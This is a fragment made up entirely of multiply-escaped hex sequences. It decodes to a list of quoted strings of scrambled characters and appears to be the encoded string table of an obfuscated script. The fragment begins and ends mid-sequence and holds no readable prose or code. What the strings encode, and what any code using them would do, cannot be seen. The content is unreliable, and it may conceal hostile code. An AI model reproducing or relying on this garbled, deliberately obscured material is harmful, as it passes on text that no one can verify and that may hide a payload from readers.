c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c